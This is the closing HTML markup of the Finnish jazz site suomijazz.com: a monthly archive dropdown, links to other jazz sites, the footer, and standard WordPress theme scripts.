	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
	<option value='https://suomijazz.com/2001/03/'> maaliskuu 2001 </option>
	<option value='https://suomijazz.com/2001/02/'> helmikuu 2001 </option>
	<option value='https://suomijazz.com/2000/12/'> joulukuu 2000 </option>
	<option value='https://suomijazz.com/2000/11/'> marraskuu 2000 </option>
	<option value='https://suomijazz.com/2000/10/'> lokakuu 2000 </option>
	<option value='https://suomijazz.com/2000/09/'> syyskuu 2000 </option>
	<option value='https://suomijazz.com/2000/07/'> heinäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/06/'> kesäkuu 2000 </option>
	<option value='https://suomijazz.com/2000/03/'> maaliskuu 2000 </option>
	<option value='https://suomijazz.com/2000/02/'> helmikuu 2000 </option>
	<option value='https://suomijazz.com/2000/01/'> tammikuu 2000 </option>
	<option value='https://suomijazz.com/1999/12/'> joulukuu 1999 </option>
	<option value='https://suomijazz.com/1999/11/'> marraskuu 1999 </option>
	<option value='https://suomijazz.com/1999/10/'> lokakuu 1999 </option>
	<option value='https://suomijazz.com/1999/09/'> syyskuu 1999 </option>
	<option value='https://suomijazz.com/1999/06/'> kesäkuu 1999 </option>
	<option value='https://suomijazz.com/1999/04/'> huhtikuu 1999 </option>
	<option value='https://suomijazz.com/1999/03/'> maaliskuu 1999 </option>
	<option value='https://suomijazz.com/1999/02/'> helmikuu 1999 </option>
	<option value='https://suomijazz.com/1998/12/'> joulukuu 1998 </option>
	<option value='https://suomijazz.com/1998/11/'> marraskuu 1998 </option>
	<option value='https://suomijazz.com/1995/06/'> kesäkuu 1995 </option>
	<option value='https://suomijazz.com/1993/06/'> kesäkuu 1993 </option>
	<option value='https://suomijazz.com/1991/06/'> kesäkuu 1991 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Linkit muualle</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://jazzfinland.fi/" rel="noopener" target="_blank">Jazz Finland / Suomen Jazzliitto</a></li>
<li><a href="https://www.facebook.com/Jazzeye-583780114986593/" rel="noopener" target="_blank">Jazzeye</a></li>
<li><a href="https://www.facebook.com/Jazzit365-896580397054893/" rel="noopener" target="_blank">JazzIt365</a></li>
<li><a href="https://www.hs.fi/sivu/jazzkeittio/" rel="noopener" target="_blank">Jazzkeittiö-blogi / HS, Katri Kallionpää</a></li>
<li><a href="https://jazzpossu.fi/" rel="noopener" target="_blank">Jazzpossu</a></li>
<li><a href="http://www.jazzrytmit.fi" rel="noopener" target="_blank">Jazzrytmit</a></li>
<li><a href="https://www.facebook.com/kohtajazzii/" rel="noopener" target="_blank">Kohta&#8230;jazzii</a></li>
<li><a href="http://www.maaritkytoharju.com/" rel="noopener" target="_blank">Maarit Kytöharju Photography</a></li>
<li><a href="https://www.google.com/calendar/embed?src=ub9hkd0tjl3vk82t9jn5qudemc@group.calendar.google.com&#038;ctz=Europe/Helsinki&#038;gsessionid=8ut4-4EzJDDgOg73L2_aPw" rel="noopener" target="_blank">Pääkaupunkiseudun jazz-kalenteri</a></li>
<li><a href="http://www.valonkuvia.fi/blogi/" rel="noopener" target="_blank">Valon kuvia &#8211; Jukka Piiroisen blogi</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Facebook</span></h4>			<div class="textwidget"><iframe src="http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FSuomijazzcom%2F172093102834172%23%21%2Fpages%2FSuomijazzcom%2F172093102834172&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=40" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:40px;" allowTransparency="true"></iframe></div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://suomijazz.com/"><img class="td-retina-data" src="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png" data-retina="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus-retina.png" alt="" title=""/></a></aside></div><div class="td-pb-span12"><aside class="footer-text-wrap"><div class="footer-email-wrap">Ota meihin yhteyttä: <a href="mailto:suomijazz@gmail.com">suomijazz@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->

                    <div class="td-sub-footer-container">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span12 td-sub-footer-menu">
                            <div class="menu-topbar-container"><ul id="menu-topbar-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13728"><a href="/">Etusivu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13729"><a href="https://suomijazz.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13735"><a href="https://suomijazz.com/jazzaktiivi/">Jazzaktiivi!</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span12 td-sub-footer-copy">
                            URN: NBN:fi-fe19991443<br>Powered by <a href="https://www.wpion.com/free-news-theme/">ionMag news theme</a>
                        </div>
                    </div>
                </div>
            </div>
            </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 1.5 (rara)
        Deploy mode: deploy
        
        uid: 697c664e3643f
    -->

    <link rel='stylesheet' id='gigpress-css-css' href='https://suomijazz.com/wp-content/plugins/gigpress/css/gigpress.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://suomijazz.com/wp-content/themes/ionMag/js/tagdiv_theme.js?ver=1.5' id='td-site-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://suomijazz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>

    <script>
        if (tdDetect.isIe === true || tdDetect.isIe11 || tdDetect.isSafari) {
            console.log("Powerd by ionMag WordPress theme | available on wpion.com");
        } else {
            console.log("%c - Powerd by ionMag WordPress theme  | available on wpion.com - ", "color:white; background:black; font-size: 13px; padding:2px;");    
        }
    </script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://suomijazz.com/wp-content/themes/suomijazz17/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://suomijazz.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>